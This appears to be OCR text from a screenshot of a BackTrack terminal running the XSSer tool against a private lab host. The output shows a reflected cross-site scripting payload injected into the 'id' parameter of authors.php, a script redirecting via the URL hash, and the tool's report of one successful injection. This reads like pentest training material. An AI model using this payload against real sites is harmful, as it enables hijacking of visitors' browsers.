 xsser : python
File Edit View Bookmarks Settings Help
[-] Trying reverse connection from: http://10.5.1.10/authors.php?id='
konqueror(18390)/kdecore (KLibrary) findLibraryInternal: plugins should not have a 'lib' prefix: "libkhtmlpart.so"
konqueror(18390)/kdecore (KLibrary) findLibraryInternal: plugins should not have a 'lib' prefix: "libkhtmlpart.so"
konqueror(18390)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/libkhtmlpart.so" does not offer a qt_plugin_instance function.
[*] Browser check: http://10.5.1.10/authors.php?id='"><script>document.location=document.location.hash.substring(1)</script>#http://localhost:19084/success/
Mosquito(s) landed!
[*] Final Results:
- Injections: 1
- Failed: 0
- Sucessfull: 1
- Accur: 100 %
[*] List of possible XSS injections:
[I] Target: http://10.5.1.10
[+] Injection: http://10.5.1.10/authors.php?id='">
[-] Method: xss
[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
root@bt:/pentest/web/xsser#
xsser : python
Konqueror 2 Konsole 2 Error: Conne XTerm 4 08:53 pm